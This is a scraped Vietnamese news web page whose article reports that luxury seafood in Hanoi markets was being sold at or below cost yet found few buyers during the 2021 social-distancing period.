<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
											<img src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
						     alt="Kinh Tế &amp; Đầu Tư"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://kinhtevadautu.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://kinhtevadautu.com/category/kinh-te" ><span itemprop="name">Kinh tế</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm</span><meta itemprop="item" content="https://kinhtevadautu.com/ha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-8084" class="post-8084 post type-post status-publish format-standard has-post-thumbnail  category-kinh-te single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-08-05T11:37:54+07:00">Xuất bản ngày <b> 5 Th8, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm&url=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p class="font16 bold inline-nb"><strong><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Các mặt hàng hải sản đắt tiền tại Hà Nội đang giảm giá cực sốc nhưng vẫn vắng vẻ khách mua trong những ngày giãn cách xã hội.</span></strong></p>
<div class="edittor-content box-cont mt15 clearfix">
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hải sản được xếp vào nhóm hàng thiết yếu, nhưng với không ít người, đây lại là loại thực phẩm xa xỉ. Do đó, trong khi các thực phẩm khác được người dân săn mua để tích trữ trong những ngày Hà Nội giãn cách xã hội thì hải sản lại rất ế ẩm. Lượng cầu thấp khiến nhiều loại hải sản đang phải giảm giá kịch sàn, thậm chí còn thấp hơn cả giá nhập, để hút khách bằng mọi cách. </span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tại chợ hải sản Huyền Chiến (Chương Dương Độ, quận Hoàn Kiếm), hầu hết các mặt hàng hải sản đều đang giảm giá &#8220;sốc&#8221;. Tôm hùm bông loại 1kg/con giảm từ 3.150.000 đồng xuống 2.650.000 đồng/kg, tôm Alaska loại dưới 2kg giảm từ 1.190.000 đồng/kg xuống 990.000 đồng/kg, ốc vòi voi giá 650.000 đồng giảm còn 520.000/kg, cá chình hoa giảm từ 585.000 đồng xuống 525.000 đồng/kg&#8230;</span></p>
<p class="expNoEdit"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><img decoding="async" class="lazy loaded aligncenter" src="https://image.vtc.vn/resize/th/upload/2021/08/04/cho-hai-san-huyen-chien-11431835.jpeg" alt="Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm - 1" height="495" data-id="1637255" data-detail="1" data-width="660" data-height="495" data-src="https://image.vtc.vn/resize/th/upload/2021/08/04/cho-hai-san-huyen-chien-11431835.jpeg" data-index="0" data-was-processed="true" /></span></p>
<div id="adbro" class="adbro-animated adbro-md">
<div class="adbro-hutech"></div>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #545454; font-style: italic; text-transform: initial;">Chợ hải sản Huyền Chiến (phường Chương Dương Độ, quận Hoàn Kiếm).</span></p>
</div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Anh Quyết, quản lý ở đây cho biết từ ngày 2/8, cửa hàng đã hạ giá nhiều mặt hàng xuống thấp hơn cả giá nhập, trong đó điển hình là cá hồi Nauy. Loại cá này được bán với giá 340.000 đồng/kg trong khi giá nhập là 460.000 đồng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Lý giải về việc mặt hàng này giảm giá sâu, anh Quyết nói: “<em>Cá hồi Nauy là cá tươi ướp đá, chỉ bán trong 1 đến 2 ngày. Nếu để đông lạnh thì sẽ không được ngon như lúc tươi nữa nên buộc phải hạ giá để bán nhanh</em>”.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Anh Quyết cũng cho biết thêm, ngày 4/8, tôm hùm và một số loại hải sản khác đang được cửa hàng bán bằng giá nhập. Tuy vậy, lượng khách đến mua chỉ bằng khoảng 1/5 so với thời điểm trước giãn cách. <em>“Bán hết sẽ tạm đóng cửa chờ đến khi hết giãn cách rồi tính tiếp”</em>, anh Quyết nói.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tại cửa hàng Thế giới hải sản, cua hoàng đế đang được niêm yết với giá 2.150.000 đồng/kg, cá bơn vàng giá 1.400.000 đồng/kg, ghẹ có giá 550.000 đồng/kg, ốc hương giá 380.000 đồng/kg, tu hài 380.000 đồng/kg… Mức giá này được người bán cho biết đúng bằng mức giá nhập vào của các sản phẩm.</span></p>
<p class="expNoEdit" style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7925" src="https://kinhdoanhvathitruong.com/wp-content/uploads/2021/08/hai-san.jpg" alt="Hai San" width="700" height="387" /></p>
<p class="expEdit" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Hải sản được niêm yết với giá bằng giá nhập tại Thế giới hải sản.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Ông Nguyễn Hữu Trang, Giám đốc Thế giới hải sản cho biết đây là mức giảm giá kỷ lục, chưa từng ghi nhận tại chuỗi nhà hàng &#8211; siêu thị hải sản này. Nguyên nhân là vì quá vắng khách đồng thời chi phí bảo quản hàng hải sản tươi sống quá tốn kém. Theo ông Trang, lượng khách mua hàng tại chuỗi nhà hàng &#8211; siêu thị sản đã giảm 95% so với thời điểm trước giãn cách.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Trong khi đó, tại các chợ truyền thống, giá hải sản loại bình dân hơn hầu như không thay đổi. Cua biển giá 450.000 đồng/kg cua thịt; cua gạch là 550.000 đồng/kg, ghẹ giá từ 350.000 &#8211; 450.000 đồng/kg, tôm lớp 250.000 đồng/kg. </span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tuy nhiên, các quầy hải sản cũng lâm vào tình trạng ế ẩm. Theo ghi nhận, những hàng hải sản tại chợ Thành Công (phường Thành Công, quận Đống Đa) xếp hàng dài trong tình trạng vắng bóng khách, bên cạnh đó là những quầy rau củ quả tất bật người ra vào.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><em>“Tôi đi chợ 2 ngày một lần nhưng hiếm khi mua hải sản đặc biệt là đang trong lúc cần chắt bóp chi tiêu như bây giờ”</em>, chị Thương, một khách hàng tại chợ cho biết. Bà nội trợ này cũng chia sẻ thêm rằng, phải khi nào nhà có khách thì mới mua hải sản về đãi khách, bởi các mặt hàng hải sản có giá tương đối đắt đỏ. Hơn nữa, hải sản cũng không thích hợp để tích trữ dài ngày trong thời gian Hà Nội giãn cách xã hội.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Tại chợ Nghĩa Tân (Cầu Giấy), các quầy hải sản cũng đìu hiu. Ở đây, giá cua khoảng 460.000 đồng/kg, cá thu khúc giá 300.000 đồng/kg, mực tươi giá 280.000 đồng/kg, bạch tuộc có giá 220.000 đồng/kg. Tiểu thương bán hải sản cho biết, giá của các loại hải sản vẫn giữ nguyên như thời điểm trước giãn cách nhưng lượng người mua thì đã giảm mạnh. </span></p>
<p style="text-align: right;"><em><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">Phương Anh/TH</span></em></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Hà Nội: Hải sản dành cho nhà giàu giảm giá kỷ lục vẫn ế ẩm&url=https%3A%2F%2Fkinhtevadautu.com%2Fha-noi-hai-san-danh-cho-nha-giau-giam-gia-ky-luc-van-e-am.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/pgt-du-dinh-mo-ban-384-196-co-phieu-quy-trong-thang-8.html" rel="prev">PGT dự định mở bán 384.196 cổ phiếu quỹ trong tháng 8</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/hoa-sen-se-phat-hanh-44-trieu-esop-gia-10-000-dong-co-phieu-trong-thang-8.html" rel="next">Hoa Sen sẽ phát hành 4,4 triệu ESOP giá 10.000 đồng/cổ phiếu trong tháng 8</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-17982 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="Bước chân không mỏi của Nguyễn Phượng trên con đường làm nghề dịch vụ" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/nguyen-phuong-4.jpg);"					class="img-holder" href="https://kinhtevadautu.com/buoc-chan-khong-moi-cua-nguyen-phuong-tren-con-duong-lam-nghe-dich-vu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/buoc-chan-khong-moi-cua-nguyen-phuong-tren-con-duong-lam-nghe-dich-vu.html" title="Bước chân không mỏi của Nguyễn Phượng trên con đường làm nghề dịch vụ">
			<span class="post-title">
				Bước chân không mỏi của Nguyễn Phượng trên con đường làm nghề dịch vụ			</span>
	</a>
	</p></div>
</div >
<div  class="post-17968 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="Chiến lược mở rộng hệ sinh thái đa tầng của MB" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/MB-2.jpg);"					class="img-holder" href="https://kinhtevadautu.com/chien-luoc-mo-rong-he-sinh-thai-da-tang-cua-mb.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/chien-luoc-mo-rong-he-sinh-thai-da-tang-cua-mb.html" title="Chiến lược mở rộng hệ sinh thái đa tầng của MB">
			<span class="post-title">
				Chiến lược mở rộng hệ sinh thái đa tầng của MB			</span>
	</a>
	</p></div>
</div >
<div  class="post-17965 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng” tại Bản Chùa" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/11/MB-Quang-Tri-ban-giao-5.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-quang-tri-ban-giao-cong-trinh-nuoc-sach-vi-cong-dong-tai-ban-chua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-quang-tri-ban-giao-cong-trinh-nuoc-sach-vi-cong-dong-tai-ban-chua.html" title="MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng” tại Bản Chùa">
			<span class="post-title">
				MB Quảng Trị bàn giao công trình “Nước sạch vì cộng đồng” tại Bản Chùa			</span>
	</a>
	</p></div>
</div >
<div  class="post-17951 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="MB Visa Hi BIZ giúp doanh nghiệp linh hoạt chi tiêu và tăng hiệu quả vận hành" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/11/1.-key-visual-san-pham.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-visa-hi-biz-giup-doanh-nghiep-linh-hoat-chi-tieu-va-tang-hieu-qua-van-hanh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-visa-hi-biz-giup-doanh-nghiep-linh-hoat-chi-tieu-va-tang-hieu-qua-van-hanh.html" title="MB Visa Hi BIZ giúp doanh nghiệp linh hoạt chi tiêu và tăng hiệu quả vận hành">
			<span class="post-title">
				MB Visa Hi BIZ giúp doanh nghiệp linh hoạt chi tiêu và tăng hiệu quả vận hành			</span>
	</a>
	</p></div>
</div >
<div  class="post-17941 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="Doanh nghiệp Việt bứt phá cùng MB Economic Insights" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/11/image-1.jpg);"					class="img-holder" href="https://kinhtevadautu.com/doanh-nghiep-viet-but-pha-cung-mb-economic-insights.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/doanh-nghiep-viet-but-pha-cung-mb-economic-insights.html" title="Doanh nghiệp Việt bứt phá cùng MB Economic Insights">
			<span class="post-title">
				Doanh nghiệp Việt bứt phá cùng MB Economic Insights			</span>
	</a>
	</p></div>
</div >
<div  class="post-17938 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="“Không một mình” – MB đồng hành cùng Công ước Hà Nội, kiến tạo không gian số an toàn cho người Việt" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/11/MB-bank.jpg);"					class="img-holder" href="https://kinhtevadautu.com/khong-mot-minh-mb-dong-hanh-cung-cong-uoc-ha-noi-kien-tao-khong-gian-so-an-toan-cho-nguoi-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/khong-mot-minh-mb-dong-hanh-cung-cong-uoc-ha-noi-kien-tao-khong-gian-so-an-toan-cho-nguoi-viet.html" title="“Không một mình” – MB đồng hành cùng Công ước Hà Nội, kiến tạo không gian số an toàn cho người Việt">
			<span class="post-title">
				“Không một mình” – MB đồng hành cùng Công ước Hà Nội, kiến tạo không gian số an toàn&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1073386653 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[8084],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[45],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2e62966"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1073386653"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1073386653" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="agsjmn-3" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="bs-thumbnail-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-2"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 ĐƯỢC XEM NHIỀU					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1 bsw-4 ">
	<div  class="post-17982 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Bước chân không mỏi của Nguyễn Phượng trên con đường làm nghề dịch vụ" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/nguyen-phuong-4.jpg);"					class="img-holder" href="https://kinhtevadautu.com/buoc-chan-khong-moi-cua-nguyen-phuong-tren-con-duong-lam-nghe-dich-vu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/buoc-chan-khong-moi-cua-nguyen-phuong-tren-con-duong-lam-nghe-dich-vu.html" title="Bước chân không mỏi của Nguyễn Phượng trên con đường làm nghề dịch vụ">
			<span class="post-title">
				Bước chân không mỏi của Nguyễn Phượng trên con đường làm&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17979 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-33">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Dư vị truyền thống lan tỏa sau lễ hội Văn hóa Trà Việt 2025" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/Thum.jpg);"					class="img-holder" href="https://kinhtevadautu.com/du-vi-truyen-thong-lan-toa-sau-le-hoi-van-hoa-tra-viet-2025.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/du-vi-truyen-thong-lan-toa-sau-le-hoi-van-hoa-tra-viet-2025.html" title="Dư vị truyền thống lan tỏa sau lễ hội Văn hóa Trà Việt 2025">
			<span class="post-title">
				Dư vị truyền thống lan tỏa sau lễ hội Văn hóa Trà Việt 2025			</span>
	</a>
	</p></div>
</div >
<div  class="post-17972 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố Huế khắc phục hậu quả thiên tai" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/c.jpg);"					class="img-holder" href="https://kinhtevadautu.com/ngan-hang-tmcp-quan-doi-dong-gop-3-ty-dong-ho-tro-thanh-pho-hue-khac-phuc-hau-qua-thien-tai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/ngan-hang-tmcp-quan-doi-dong-gop-3-ty-dong-ho-tro-thanh-pho-hue-khac-phuc-hau-qua-thien-tai.html" title="Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố Huế khắc phục hậu quả thiên tai">
			<span class="post-title">
				Ngân hàng TMCP Quân đội đóng góp 3 tỷ đồng hỗ trợ thành phố&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17968 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Chiến lược mở rộng hệ sinh thái đa tầng của MB" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/MB-2.jpg);"					class="img-holder" href="https://kinhtevadautu.com/chien-luoc-mo-rong-he-sinh-thai-da-tang-cua-mb.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/chien-luoc-mo-rong-he-sinh-thai-da-tang-cua-mb.html" title="Chiến lược mở rộng hệ sinh thái đa tầng của MB">
			<span class="post-title">
				Chiến lược mở rộng hệ sinh thái đa tầng của MB			</span>
	</a>
	</p></div>
</div >
	</div>
	</div></div><div id="agsjmn-2" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="agsjmn-4" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-2" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><br/>
<img class="size-full wp-image-616 alignright" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png" alt="Logo Kinhtevadautu" width="220" height="110" /></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-3" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">VỀ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Trang thông tin điện tử tổng hợp cung cấp cho độc giả những thông tin đa dạng, đa chiều về kinh tế, xã hội.</div></div><div id="custom_html-4" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">LIÊN HỆ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Địa chỉ: Tòa nhà The Kpark, Phú La, Hà Đông, Hà Nội <br/>
Điện thoại: 0981.704.590 <br/>
Email: BookingMediaonline@gmail.com
</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
